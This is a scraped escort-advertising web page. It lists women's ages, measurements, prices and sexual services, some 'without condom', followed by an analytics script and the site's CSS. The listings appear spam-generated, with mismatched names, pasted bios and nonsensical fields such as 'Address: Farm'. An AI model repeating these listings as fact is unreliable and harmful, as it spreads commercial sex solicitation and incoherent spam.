                              <td>+60$</td>
                            </tr>
                            <tr>
                              <td><strong>Services:</strong></td>
                              <td>Golden shower (out), Role Play & Fantasy, Massage professional</td>
                            </tr>
                            <tr>
                              <td><strong>Outcall:</strong></td>
                              <td>+50$</td>
                            </tr>
                            <tr>
                              <td><strong>60 min:</strong></td>
                              <td>130Doll</td>
                            </tr>
                            <tr>
                              <td><strong>Overnight:</strong></td>
                              <td>300$</td>
                            </tr>
                            <tr>
                              <td><strong>Origin:</strong></td>
                              <td>Slovak</td>
                            </tr>
                            <tr>
                              <td></td>
                              <td colspan="2" height="30" align="center"><strong>CONTACT</strong></td>
                            </tr>
                            <tr>
                              <td></td>
                            </tr>
                          </tbody>
                        </table>
                        <blockquote>
                          <p>Open to new things</p>
                        </blockquote>
                        <p></p>
                        <center>
                          <span style="font-size: 14pt;"><strong>Noemi</strong></span>
                        </center>
<br>
                        <center>
                          
                        </center>
                        <p></p>
                      </td>
                      <td align="left" valign="top">
                        <table>
                          <tbody>
                            <tr>
                              <td><strong>Address:</strong></td>
                              <td>Ireland</td>
                            </tr>
                            <tr>
                              <td><strong>Age:</strong></td>
                              <td>22</td>
                            </tr>
                            <tr>
                              <td><strong>Height:</strong></td>
                              <td>171</td>
                            </tr>
                            <tr>
                              <td><strong>WEIGHT:</strong></td>
                              <td>59</td>
                            </tr>
                            <tr>
                              <td><strong>Available:</strong></td>
                              <td>10:00 — 23:00</td>
                            </tr>
                            <tr>
                              <td><strong>Gangbang:</strong></td>
                              <td>450$</td>
                            </tr>
                            <tr>
                              <td><strong>Services:</strong></td>
                              <td>Deep Throat, Sex lesbian, Watersports (Giving)</td>
                            </tr>
                            <tr>
                              <td><strong>Ethnic:</strong></td>
                              <td>Moldovan</td>
                            </tr>
                            <tr>
                              <td><strong>1H PRICE:</strong></td>
                              <td>30$</td>
                            </tr>
                            <tr>
                              <td><strong>Tag:</strong></td>
                              <td>410$</td>
                            </tr>
                            <tr>
                              <td><strong>Services:</strong></td>
                              <td>Massage Thai, Spanking</td>
                            </tr>
                            <tr>
                              <td></td>
                              <td colspan="2" height="30" align="center"><strong>More photo</strong></td>
                            </tr>
                            <tr>
                              <td></td>
                            </tr>
                          </tbody>
                        </table>
                        <blockquote>
                          <p>My name is vanessa hill, i am an international pornstar and exclusive travel-companion! I have made more then 100 adult movies, from which 6 where" awn awards" winners through my 4years carrier of being in this industry ,what i a have really enjoyed,;))!</p>
                        </blockquote>
                        <p></p>
                        <center>
                          <span style="font-size: 14pt;"><strong>Felicia</strong></span>
                        </center>
<br>
                        <center>
                          
                        </center>
                        <p></p>
                      </td>
                      <td align="left" valign="top">
                        <table>
                          <tbody>
                            <tr>
                              <td><strong>Address:</strong></td>
                              <td>Farm</td>
                            </tr>
                            <tr>
                              <td><strong>Age:</strong></td>
                              <td>31</td>
                            </tr>
                            <tr>
                              <td><strong>Height:</strong></td>
                              <td>153</td>
                            </tr>
                            <tr>
                              <td><strong>Weight:</strong></td>
                              <td>63</td>
                            </tr>
                            <tr>
                              <td><strong>Time to call:</strong></td>
                              <td>11:00 — 21:00</td>
                            </tr>
                            <tr>
                              <td><strong>For family couples:</strong></td>
                              <td>Yes</td>
                            </tr>
                            <tr>
                              <td><strong>Services:</strong></td>
                              <td>Spanking (giving), Bondage, Oral Without (at discretion), Lesbi-show hard</td>
                            </tr>
                            <tr>
                              <td><strong>Outcall:</strong></td>
                              <td>+40$</td>
                            </tr>
                            <tr>
                              <td><strong>1hr:</strong></td>
                              <td>140</td>
                            </tr>
                            <tr>
                              <td><strong>Without condom:</strong></td>
                              <td>850$</td>
                            </tr>
                            <tr>
                              <td><strong>Ethnic Group:</strong></td>
                              <td>Croatian</td>
                            </tr>
                            <tr>
                              <td></td>
                              <td colspan="2" height="30" align="center"><strong>Send a massage</strong></td>
                            </tr>
                            <tr>
                              <td></td>
                            </tr>
                          </tbody>
                        </table>
                        <blockquote>
                          <p>New here,</p>
                        </blockquote>
                        <p></p>
                        <center>
                          <span style="font-size: 14pt;"><strong>Gilda</strong></span>
                        </center>
<br>
                        <center>
                          
                        </center>
                        <p></p>
                      </td>
                      <td align="left" valign="top">
                        <table>
                          <tbody>
                            <tr>
                              <td><strong>Region:</strong></td>
                              <td>Farm</td>
                            </tr>
                            <tr>
                              <td><strong>Age:</strong></td>
                              <td>20</td>
                            </tr>
                            <tr>
                              <td><strong>Height:</strong></td>
                              <td>174</td>
                            </tr>
                            <tr>
                              <td><strong>WEIGHT:</strong></td>
                              <td>58 kg</td>
                            </tr>
                            <tr>
                              <td><strong>Available:</strong></td>
                              <td>00:00 – 24:00</td>
                            </tr>
                            <tr>
                              <td><strong>Dinner Date:</strong></td>
                              <td>+40$</td>
                            </tr>
                            <tr>
                              <td><strong>Sex services:</strong></td>
                              <td>Bondage, Cunnilingus, Without condom</td>
                            </tr>
                            <tr>
                              <td><strong>Sizes:</strong></td>
                              <td>88-55-85</td>
                            </tr>
                            <tr>
                              <td><strong>30 min:</strong></td>
                              <td>90</td>
                            </tr>
                            <tr>
                              <td><strong>Nationality:</strong></td>
                              <td>Colombian</td>
                            </tr>
                            <tr>
                              <td><strong>I prefer:</strong></td>
                              <td>Tie & Tease</td>
                            </tr>
                            <tr>
                              <td></td>
                              <td colspan="2" height="30" align="center"><strong>VIDEO</strong></td>
                            </tr>
                            <tr>
                              <td></td>
                            </tr>
                          </tbody>
                        </table>
                        <p></p>
                        <h3>Comments:</h3>
                        <p></p>
                        <blockquote>
                          <p>Mature TV love pvc and fun up for a good time around most days oucaoutc only in evening's</p>
                        </blockquote>
                        <blockquote>
                          <p>Fable Table of Contents Walkthrough.</p>
                        </blockquote>
                        <p></p>
                        <center>
                          Escorts with Video
                        </center>
<br>
                        <p></p>
                        <div class="at-below-post addthis_tool" data-url="https://ANGELS-ESCORT.COM/sexygirl.php"></div>
                      </td>
                    </tr>
                  </table>
                </div>
              </article>
            </section>
          </div>
        </div>
      </div>
    </div>
  </div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8629144560dd45d88ab1e58dd9d3da8b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://angels-escort.com/s/a18dee.css
body_size: 7179
content:
img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 .07em !important;vertical-align:-0.1em !important;background:none !important;padding:0 !important}html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td{border:0;font-family:inherit;font-size:100%;font-style:inherit;font-weight:inherit;margin:0;outline:0;padding:0;vertical-align:baseline}:focus{outline:0}ol,ul{list-style:none;margin:0}table{border-collapse:separate;border-spacing:0}caption,th,td{font-weight:normal;text-align:left}blockquote:before,blockquote:after,q:before,q:after{content:""}blockquote,q{quotes:"" ""}a img{border:0}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}embed,iframe,object{max-width:100%}body,input,textarea{color:#777;font:13px 'PT Sans', sans-serif;line-height:20px;word-wrap:break-word}body{background:url(/wp-content/themes/attitude/images/body-bg.png) #ececec}.wrapper{max-width:1038px;margin:0 auto;background-color:#fff;box-shadow:0 0 5px #ddd}.container{margin:0 auto;max-width:978px}h1,h2,h3,h4,h5,h6{font-weight:normal;font-family:'Philosopher', sans-serif;color:#555}h1{font-size:30px;line-height:36px}h2{font-size:28px;line-height:35px}h3{font-size:26px;line-height:32px}h4{font-size:24px;line-height:30px}h5{font-size:22px;line-height:28px}h6{font-size:19px;line-height:25px;text-transform:uppercase}.no-margin-top{margin-top:0px !important}.no-margin-bottom{margin-bottom:0px !important}.no-margin-left{margin-left:0px !important}.no-margin-right{margin-right:0px !important}.no-padding-top{padding-top:0px !important}.no-padding-bottom{padding-bottom:0px !important}.no-padding-left{padding-left:0px !important}.no-padding-right{padding-right:0px !important}.no-border-top{border-top:0 none !important}.no-border-bottom{border-bottom:0 none !important}.no-border-left{border-left:0 none !important}.no-border-right{border-right:0 none !important}hr{border-color:#eaeaea;border-style:solid none none;border-width:1px 0 0;height:0;margin:0 0 40px}p{margin-bottom:15px}strong{font-weight:bold}cite,em,i{font-style:italic}pre{background-color:#fff;margin-bottom:20px;overflow:auto;padding:20px}pre,code,kbd{font-family:"Courier 10 Pitch",Courier,monospace;font-size:14px;line-height:19px;background-color:#F9F9F9}abbr,acronym,dfn{border-bottom:1px dotted #666;cursor:help}address{display:block;margin:0 0 1.625em}ins{background:#fff9c0}sup,sub{font-size:10px;height:0;line-height:1;position:relative;vertical-align:baseline}sup{bottom:1ex}sub{top:.5ex}blockquote{font-style:italic;font-weight:normal;padding:20px;background:#fff;border-left:4px solid #05a9c5;margin-bottom:20px;background-color:#F9F9F9}blockquote p{margin:0}blockquote em,blockquote i,blockquote cite{font-style:normal}blockquote cite{color:#666;font:12px "Helvetica Neue", Helvetica, Arial, sans-serif;font-weight:300;letter-spacing:0.05em;text-transform:uppercase}.breadcrumb{float:right;text-align:right;margin-top:5px;margin-bottom:5px;font-size:12px}.breadcrumb ul li{display:inline-block;margin-right:6px;margin-left:0px;color:#999}.breadcrumb ul li a{color:#999;margin-right:6px}.breadcrumb ul li a:hover,.breadcrumb ul li.current_item{color:#666}input[type="text"],input[type="email"],input[type="search"],input[type="password"],textarea{appearance:none !important}input[type=text],input[type=password],textarea{padding:10px;border:1px solid #eaeaea;line-height:20px;width:100%;margin:0 0 30px;background-color:#f9f9f9;border-radius:3px}input[type="text"]:focus,input[type="email"]:focus,input[type="search"]:focus,input[type="password"]:focus,textarea:focus{border:1px solid #ccc}input.s{background:url(/wp-content/themes/attitude/images/search.png) no-repeat right 6px #fff;-o-transition-duration:400ms;-o-transition-property:width, background;-o-transition-timing-function:ease;width:0;padding:3px 33px 3px 0;height:22px;color:#bbb;font-style:italic;margin:0;border-color:transparent;cursor:pointer;text-indent:25px}input.s:focus{width:100px;padding-left:10px;border-color:#eaeaea;text-indent:0}input[type="reset"],input[type="button"],input[type="submit"]{border:1px solid #0596AF;color:#fff;display:inline-block;border-radius:3px;height:40px;margin-bottom:30px;padding:0px 25px;appearance:none !important;cursor:pointer;background:#06B8D7;background:-webkit-linear-gradient(#06B8D7, #05aac6);background:-moz-linear-gradient(#06B8D7, #05aac6);background:-ms-linear-gradient(#06B8D7, #05aac6);background:-o-linear-gradient(#06B8D7, #05aac6);background:-webkit-gradient(#06B8D7, #05aac6);background:linear-gradient(#06B8D7, #05aac6);box-shadow:inset 0 1px 0 rgba(255, 255, 255, 0.3)}input[type="reset"]:hover,input[type="button"]:hover,input[type="submit"]:hover{background:-webkit-linear-gradient(#06C0E1, #05aac6);background:-moz-linear-gradient(#06C0E1, #05aac6);background:-ms-linear-gradient(#06C0E1, #05aac6);background:-o-linear-gradient(#06C0E1, #05aac6);background:-webkit-gradient(#06C0E1, #05aac6);background:linear-gradient(#06C0E1, #05aac6)}input[type="reset"]:active,input[type="button"]:active,input[type="submit"]:active{box-shadow:inset 0 0 10px rgba(0, 0, 0, 0.3)}a{color:#05a9c5;text-decoration:none}a:focus,a:active,a:hover{text-decoration:none}figure{margin:0;text-align:center}img{max-width:100%;height:auto;vertical-align:top}.entry-content img,.comment-content img,.widget img{max-width:100%}img.size-full,img.size-large{max-width:100%;height:auto}.entry-content img.wp-smiley{border:none;margin-bottom:0;margin-top:0;padding:0}img.alignleft,img.alignright,img.aligncenter{margin-bottom:1.625em}img#wpstats{display:none}.assistive-text{position:absolute !important;clip:rect(1px 1px 1px 1px);clip:rect(1px, 1px, 1px, 1px)}#access a.assistive-text:active,#access a.assistive-text:focus{background:#eee;border-bottom:1px solid #ddd;color:#1982d1;clip:auto !important;font-size:12px;position:absolute;text-decoration:underline;top:0;left:7.6%}.clearfix:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.clearfix{display:inline-block}* html .clearfix{height:1%}.clearfix{display:block}a.readmore{border:1px solid #0596AF;color:#fff;display:inline-block;padding:5px 25px 0;border-radius:3px;padding:1px 8px 2px;float:right;background:#06B8D7;background:-webkit-linear-gradient(#06B8D7, #05aac6);background:-moz-linear-gradient(#06B8D7, #05aac6);background:-ms-linear-gradient(#06B8D7, #05aac6);background:-o-linear-gradient(#06B8D7, #05aac6);background:-webkit-gradient(#06B8D7, #05aac6);background:linear-gradient(#06B8D7, #05aac6);box-shadow:inset 0 1px 0 rgba(255, 255, 255, 0.3)}a.readmore:hover{background:-webkit-linear-gradient(#06C0E1, #05aac6);background:-moz-linear-gradient(#06C0E1, #05aac6);background:-ms-linear-gradient(#06C0E1, #05aac6);background:-o-linear-gradient(#06C0E1, #05aac6);background:-webkit-gradient(#06C0E1, #05aac6);background:linear-gradient(#06C0E1, #05aac6)}a.readmore:active{box-shadow:inset 0 0 8px rgba(0, 0, 0, 0.3)}a.more-link:hover{text-decoration:underline}.alignleft{display:inline;float:left;margin-right:30px}.alignright{display:inline;float:right;margin-left:30px}.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto}.back-to-top{position:fixed;bottom:10px;right:10px}.back-to-top a{width:35px;height:35px;text-indent:-20000px;display:block;background-image:url(/wp-content/themes/attitude/images/back-to-top.png)}#branding{margin-top:30px}.hgroup-wrap{padding-top:20px;padding-bottom:51px}.hgroup-wrap a{display:block}#site-logo{float:left;margin-top:32px}#site-title{font:36px 'Philosopher', sans-serif;line-height:42px}#site-title a{color:#555}#site-title a img{vertical-align:inherit;max-width:978px}#site-title a span,#site-title a:hover,#site-title a:focus,#site-title a:active{color:#05a9c5}#site-description{font:13px 'PT Sans', sans-serif;line-height:20px;color:#777}.hgroup-right{float:right;margin-top:38px}.social-profiles{float:left}.social-profiles ul{margin:-10px 0 0;float:right}.social-profiles ul li{margin-top:10px;float:left}.social-profiles ul li a{display:block;width:30px;height:30px;text-indent:-99999px;background-image:url(/wp-content/themes/attitude/images/social-icons.png);background-position:right bottom;-o-transition:all 0.2s linear;transition:all 0.2s linear}.social-profiles ul li.facebook a{background-position:0 0}.social-profiles ul li.facebook a:hover{background-position:0 -40px}.social-profiles ul li.twitter a{background-position:-40px 0}.social-profiles ul li.twitter a:hover{background-position:-40px -40px}.social-profiles ul li.google-plus a{background-position:-80px 0}.social-profiles ul li.google-plus a:hover{background-position:-80px -40px}.social-profiles ul li.pinterest a{background-position:-120px 0}.social-profiles ul li.pinterest a:hover{background-position:-120px -40px}.social-profiles ul li.linked a{background-position:-160px 0}.social-profiles ul li.linked a:hover{background-position:-160px -40px}.social-profiles ul li.tumblr a{background-position:-200px 0}.social-profiles ul li.tumblr a:hover{background-position:-200px -40px}.social-profiles ul li.vimeo a{background-position:-240px 0}.social-profiles ul li.vimeo a:hover{background-position:-240px -40px}.social-profiles ul li.my-space a{background-position:-280px 0}.social-profiles ul li.my-space a:hover{background-position:-280px -40px}.social-profiles ul li.flickr a{background-position:-320px 0}.social-profiles ul li.flickr a:hover{background-position:-320px -40px}.social-profiles ul li.you-tube a{background-position:-360px 0}.social-profiles ul li.you-tube a:hover{background-position:-360px -40px}.social-profiles ul li.rss a{background-position:-400px 0}.social-profiles ul li.rss a:hover{background-position:-400px -40px}.header-image{width:100%;height:auto}#access{border-top:1px solid #EAEAEA;border-bottom:1px solid #EAEAEA}#access li{float:left;position:relative;padding:0 20px 0 0}#access a{color:#777;display:block;float:left;font-size:14px;text-transform:uppercase;padding:16px 0 0;height:39px}#access a:hover,#access ul li.current-menu-item a,#access ul li.current_page_ancestor a,#access ul li.current-menu-ancestor a,#access ul li.current_page_item a,#access ul li:hover>a{color:#05A9C5}#access ul li ul,#access ul li:hover ul li ul{display:none;z-index:9999}#access ul li:hover ul,#access ul li ul li:hover ul{display:block}#access ul li ul{position:absolute;background-color:#fff;border-top:4px solid #05A9C5;top:55px;left:0px;width:190px}#access ul li ul li{float:none;border-bottom:1px solid #EAEAEA;border-left:1px solid #EAEAEA;border-right:1px solid #EAEAEA;padding:0}#access ul li ul li a,#access ul li.current-menu-item ul li a,#access ul li ul li.current-menu-item a,#access ul li.current_page_ancestor ul li a,#access ul li.current-menu-ancestor ul li a,#access ul li.current_page_item ul li a{float:none;line-height:21px;font-size:13px;font-weight:normal;height:100%;padding:6px 10px;color:#777;text-transform:capitalize}#access ul li ul li a:hover,#access ul li ul li:hover>a,#access ul li.current-menu-item ul li a:hover{background-color:#F9F9F9;color:#05A9C5}#access ul li ul li ul{left:190px;top:-4px}#access select{display:none}.slogan-wrap{font-family:'Philosopher', sans-serif;background-color:#05a9c5;padding:24px 0;margin-bottom:4px}.slogan-wrap .slogan{font-size:24px;line-height:30px;color:#fff;width:80%;float:left}.slogan-wrap .slogan span{font:13px 'PT Sans', sans-serif;line-height:20px;display:block;padding-top:5px}.slogan-wrap .view-work{color:#494949;font-size:18px;float:right;display:block;border:2px solid #fff;text-align:center;height:28px;padding:8px 15px 0;margin-top:8px;border-radius:3px;background:#b5e6ee;background:-webkit-linear-gradient(#d0eef4, #b5e6ee);background:-moz-linear-gradient(#d0eef4, #b5e6ee);background:-ms-linear-gradient(#d0eef4, #b5e6ee);background:-o-linear-gradient(#d0eef4, #b5e6ee);background:-webkit-gradient(#d0eef4, #b5e6ee);background:linear-gradient(#d0eef4, #b5e6ee);box-shadow:0 1px 2px rgba(0, 0, 0, 0.1);text-shadow:0 1px 0 rgba(251, 251, 251, 0.7)}.slogan-wrap .view-work:hover{background:-webkit-linear-gradient(#E3F5F9, #b5e6ee);background:-moz-linear-gradient(#E3F5F9, #b5e6ee);background:-ms-linear-gradient(#E3F5F9, #b5e6ee);background:-o-linear-gradient(#E3F5F9, #b5e6ee);background:-webkit-gradient(#E3F5F9, #b5e6ee);background:linear-gradient(#E3F5F9, #b5e6ee)}.slogan-wrap .view-work:active{box-shadow:inset 0 0 10px rgba(0, 0, 0, 0.3)}.featured-slider,.featured-slider .slider-cycle{position:relative;margin-top:-1px;margin-bottom:4px}.featured-slider .displayblock{display:block}.featured-slider .displaynone{display:none}.featured-text{position:absolute;bottom:55px;right:30px;text-align:right;color:#fff}.featured-text .featured-title{font:24px 'Philosopher',sans-serif;line-height:30px;padding:10px 20px;background:#05A9C5;background:rgba(5, 169, 197, 0.9);float:right;max-width:55%}.featured-text .featured-title a{color:#fff}.featured-text .featured-content{padding:20px;background:#555;background:rgba(85, 85, 85, 0.9);margin-top:4px;float:right;clear:right;width:35%}#controllers{text-align:center;line-height:0;position:absolute;width:100%;bottom:15px;z-index:9999}#controllers a{width:14px;height:14px;margin:0 4px;overflow:hidden;display:inline-block;background-color:#fff;border-radius:10px;color:#fff}#controllers a:hover,#controllers a.active{background-color:#05A9C5;color:#05A9C5}#branding .searchform{float:right}#main{padding:50px 0 10px}#main form input,#main form textarea{box-sizing:border-box}#content h1,#content h2,#content h3,#content h4,#content h5,#content h6{padding-bottom:15px}#content ul{list-style-type:disc}#content ul,#content ol{margin:0 0 20px 30px}#content ul a,#content ol a{color:#777}#content ul a:hover,#content ol a:hover{text-decoration:none;color:#05A9C5}#content ol{list-style-type:decimal}#content ol ol{list-style:upper-alpha}#content ol ol ol{list-style:lower-roman}#content ol ol ol ol{list-style:lower-alpha}#content ul ul,#content ol ol,#content ul ol,#content ol ul{margin-bottom:0}.service-item{padding-bottom:15px}.service-item .service-icon{width:40px;height:40px;border-radius:25px;background-color:rgba(0, 0, 0, 0.6);float:left;display:block;margin-right:20px;text-align:center}.service-item .service-icon img{height:40px;width:40px;border-radius:25px}#content .service-item .service-title{font-size:20px;line-height:25px;color:#555;display:block;overflow:hidden;padding-top:7px;padding-bottom:0}.sticky{background-color:#E6E6E6;padding:20px}#primary{float:left;margin-left:3.06%;width:65.64%}#content .post{padding-top:10px;padding-bottom:40px;border-top:1px solid #eaeaea}.page-title-wrap{background-color:#F9F9F9;border-bottom:1px solid #EAEAEA;padding:20px 0}.page-title{font-size:24px;line-height:30px;color:#555;font-weight:normal;float:left;padding-top:2px}.page-title a{color:#555}.entry-title{font:24px 'Philosopher', sans-serif;line-height:30px}.entry-title,.entry-title a{color:#555}.entry-title a:hover,.entry-title a:focus,.entry-title a:active{color:#05A9C5}.entry-meta-bar{border-top:1px solid #eaeaea;border-bottom:1px solid #eaeaea;padding:7px 0;clear:both}.entry-meta{width:84.89%;float:left;padding-top:2px}.entry-meta a{color:#555}.entry-meta a:hover{color:#05A9C5}.entry-meta span{padding:0 5px;display:inline-block}.tags{margin-bottom:50px}.tags a{color:#888;padding:0 0 0 10px}.tags a:hover{color:#05A9C5}.post-featured-image{margin-bottom:30px;max-width:700px}.post-featured-image a{display:block}.entry-content dt,.comment-content dt{font-weight:bold}.entry-content dd,.comment-content dd{margin-bottom:20px}.entry-content{padding-bottom:15px;display:block;overflow:hidden}.entry-content table,.comment-content table{border-bottom:1px solid #ddd;margin:0 0 1.625em;width:100%}.entry-content th,.comment-content th{color:#666;font-size:10px;font-weight:500;letter-spacing:0.1em;line-height:2.6em;text-transform:uppercase}.entry-content td,.comment-content td{border-top:1px solid #ddd;padding:6px 10px 6px 0}.column{margin-left:-3.06%}.column a{margin-bottom:10px;display:block}.one-half,.one-third,.one-fourth{float:left;margin:0 0 0 2.97%;padding-bottom:20px}.one-half{width:47.03%}.one-third{width:30.36%}.one-fourth{width:22.02%}#secondary{float:left;margin-left:3.06%;width:31.28%}.left-sidebar-template #primary{float:right}.left-sidebar-template #secondary{float:left}.one-column-template .wrapper{width:708px}.one-column-template .container{width:668px}.no-sidebar-template #content{width:668px;margin:0 auto}.custom-gallery #main{padding-bottom:20px}#content .custom-gallery-title,.custom-gallery-title a{font-size:20px;text-align:center;line-height:25px;color:#555;padding-bottom:0}.custom-gallery-title a:hover{color:#05A9C5}.blog-medium .post-featured-image{width:34.57%;float:left;margin-right:4.67%}.blog-medium .entry-content{padding-bottom:0}.map-location{background-color:#FFFFFF;border:1px solid #CCCCCC;margin-bottom:26px;padding:5px}.contact #primary .form label{display:block;padding-bottom:5px}.wpcf7 p{margin-bottom:0}.single .entry-meta{float:none;width:100%}.single .entry-meta-bar{padding-bottom:10px}.single #content .post,.page #content .page{border-top:0 none;padding-top:0px}.wide-layout .wrapper{max-width:100%;width:100%;box-shadow:0 0 0 #ddd}.wide-layout #branding,.wide-layout #colophon{margin:0}.image-attachment div.attachment{background:#f9f9f9;border:1px solid #ddd;border-width:1px 0;margin:0 -8.9% 1.625em;overflow:hidden;padding:1.625em 1.625em 0;text-align:center}.image-attachment div.attachment img{display:block;height:auto;margin:0 auto 1.625em;max-width:100%}.image-attachment div.attachment a img{border-color:#f9f9f9}.image-attachment div.attachment a:focus img,.image-attachment div.attachment a:hover img,.image-attachment div.attachment a:active img{border-color:#ddd;background:#fff}.image-attachment .entry-caption p{font-size:10px;letter-spacing:0.1em;line-height:2.6em;margin:0 0 2.6em;text-transform:uppercase}.comments-title{font-size:30px;font-weight:normal;line-height:38px;padding-bottom:15px}#content .comments-area ul,#content .comments-area ol{margin:0 0 30px 30px}#content .comments-area ul ul,#content .comments-area ol ol{margin-bottom:0}.comments-area article{margin:24px 0;margin:1.714285714rem 0}.comments-area article header{margin:0 0 48px;margin:0 0 3.428571429rem;overflow:hidden;position:relative}.comments-area article header img{float:left;padding:0;line-height:0}.comments-area article header cite,.comments-area article header time{display:block;margin-left:85px;margin-left:6.071428571rem}.comments-area article header cite{font-style:normal;font-size:15px;font-size:1.071428571rem;line-height:1.42857143}.comments-area article header time{line-height:1.714285714;text-decoration:none;font-size:12px;font-size:0.857142857rem;color:#5e5e5e}.comments-area article header a{text-decoration:none;color:#5e5e5e}.comments-area article header a:hover{color:#21759b}.comments-area article header cite a{color:#444}.comments-area article header cite a:hover{text-decoration:underline}.comments-area article header h4{position:absolute;top:0;right:0;padding:6px 12px;padding:0.428571429rem 0.857142857rem;font-size:12px;font-size:0.857142857rem;font-weight:normal;color:#fff;background-repeat:repeat-x;background:#0088d0;background:-moz-linear-gradient(top, #009cee, #0088d0);background:-ms-linear-gradient(top, #009cee, #0088d0);background:-webkit-linear-gradient(top, #009cee, #0088d0);background:-o-linear-gradient(top, #009cee, #0088d0);background:linear-gradient(top, #009cee, #0088d0);border-radius:3px;border:1px solid #007cbd}.comments-area li.bypostauthor cite span{position:absolute;margin-left:5px;margin-left:0.357142857rem;padding:2px 5px;padding:0.142857143rem 0.357142857rem;font-size:10px;font-size:0.714285714rem}a.comment-reply-link{font-size:13px;font-size:0.928571429rem;line-height:1.846153846;color:#686868}a.comment-reply-link:hover{color:#21759b}.commentlist .pingback{line-height:1.714285714;margin-bottom:24px;margin-bottom:1.714285714rem}.commentlist .children{margin-left:48px;margin-left:3.428571429rem}#respond{margin-top:48px;margin-top:3.428571429rem}#respond h3#reply-title{font-size:30px;font-weight:normal;line-height:38px;padding-bottom:15px}#respond h3#reply-title #cancel-comment-reply-link{margin-left:10px;margin-left:0.714285714rem;font-weight:normal;font-size:12px;font-size:0.857142857rem}#respond form{margin:24px 0;margin:1.714285714rem 0}#respond form p{margin:11px 0;margin:0.785714286rem 0}#respond form p.logged-in-as{margin-bottom:24px;margin-bottom:1.714285714rem}#respond form label{display:block;line-height:1.714285714}#respond form input[type="text"],#respond form textarea{box-sizing:border-box;font-size:12px;font-size:0.857142857rem;line-height:1.714285714;padding:10px;padding:0.714285714rem;width:100%}#respond form p.form-allowed-tags{margin:0;font-size:12px;font-size:0.857142857rem;line-height:2;color:#5e5e5e}.required{color:red}label ~ span.required{display:block;float:left;margin:-18px 0 0 -16px;margin:-1.285714286rem 0 0 -1.142857143rem}.img-border{background-color:#fff;padding:5px;border:1px solid #ccc}#wp_page_numbers{margin-bottom:40px;border-top:1px solid #EAEAEA;border-bottom:1px solid #EAEAEA;padding:7px 0}#wp_page_numbers ul{list-style-type:none;list-style-image:none;margin:0;float:right}#wp_page_numbers ul li{float:left;margin-left:7px}#wp_page_numbers ul li.page_info{padding:3px 8px 0;color:#999}#wp_page_numbers ul li a{color:#777;display:block;float:left;background-color:#f9f9f9;border:1px solid #eaeaea;border-radius:3px;padding:1px 8px 2px}#wp_page_numbers ul li a:hover,#wp_page_numbers ul li.active_page a{border:1px solid #0596AF;color:#fff;background:#06B8D7;background:-webkit-linear-gradient(#06B8D7, #05aac6);background:-moz-linear-gradient(#06B8D7, #05aac6);background:-ms-linear-gradient(#06B8D7, #05aac6);background:-o-linear-gradient(#06B8D7, #05aac6);background:-webkit-gradient(#06B8D7, #05aac6);background:linear-gradient(#06B8D7, #05aac6);box-shadow:inset 0 1px 0 rgba(255, 255, 255, 0.3)}#wp_page_numbers ul li a:active{box-shadow:inset 0 0 8px rgba(0, 0, 0, 0.3)}.wp-pagenavi{margin-bottom:40px;border-top:1px solid #EAEAEA;border-bottom:1px solid #EAEAEA;padding:7px 0;text-align:center}.wp-pagenavi .pages{padding:3px 7px 0;color:#999}.wp-pagenavi .current,.wp-pagenavi a{display:inline-block;color:#777;background-color:#f9f9f9;border:1px solid #eaeaea;border-radius:3px;padding:1px 8px 2px;margin-left:4px}.wp-pagenavi .current,.wp-pagenavi a:hover{border:1px solid #0596AF;color:#fff;background:#06B8D7;background:-webkit-linear-gradient(#06B8D7, #05aac6);background:-moz-linear-gradient(#06B8D7, #05aac6);background:-ms-linear-gradient(#06B8D7, #05aac6);background:-o-linear-gradient(#06B8D7, #05aac6);background:-webkit-gradient(#06B8D7, #05aac6);background:linear-gradient(#06B8D7, #05aac6);box-shadow:inset 0 1px 0 rgba(255, 255, 255, 0.3)}.wp-pagenavi a:active{box-shadow:inset 0 0 8px rgba(0, 0, 0, 0.3)}#content ul.default-wp-page{margin:0;list-style:none;margin-bottom:40px;border-top:1px solid #EAEAEA;border-bottom:1px solid #EAEAEA;padding:7px 0 0}ul.default-wp-page li{padding-bottom:7px}ul.default-wp-page li.previous{float:left}ul.default-wp-page li.next{float:right}ul.default-wp-page li a{display:inline-block;color:#777;background-color:#f9f9f9;border:1px solid #eaeaea;border-radius:3px;padding:1px 8px 2px}ul.default-wp-page li a:hover{border:1px solid #0596AF;color:#fff !important;background:#06B8D7;background:-webkit-linear-gradient(#06B8D7, #05aac6);background:-moz-linear-gradient(#06B8D7, #05aac6);background:-ms-linear-gradient(#06B8D7, #05aac6);background:-o-linear-gradient(#06B8D7, #05aac6);background:-webkit-gradient(#06B8D7, #05aac6);background:linear-gradient(#06B8D7, #05aac6);box-shadow:inset 0 1px 0 rgba(255, 255, 255, 0.3)}ul.default-wp-page li a:active{box-shadow:inset 0 0 8px rgba(0, 0, 0, 0.3)}.pagination{margin-bottom:40px;border-top:1px solid #EAEAEA;border-bottom:1px solid #EAEAEA;padding:7px 0;text-align:center;color:#999}.pagination span{display:inline-block;color:#fff;background-color:#06B8D7;border:1px solid #0596AF;border-radius:3px;padding:1px 8px 2px;margin-left:3px}.pagination a span{background-color:inherit;border:1px solid #fff;color:#777}.pagination a:hover span{background-color:#f9f9f9;border:1px solid #eaeaea}.widget{margin-bottom:40px}.widget ul li a{color:#777}.widget ul li a:hover{color:#05a9c5}.widget-title{font-size:24px;line-height:30px;padding-bottom:15px}.widget-title,.widget-title a{color:#555}.widget-title 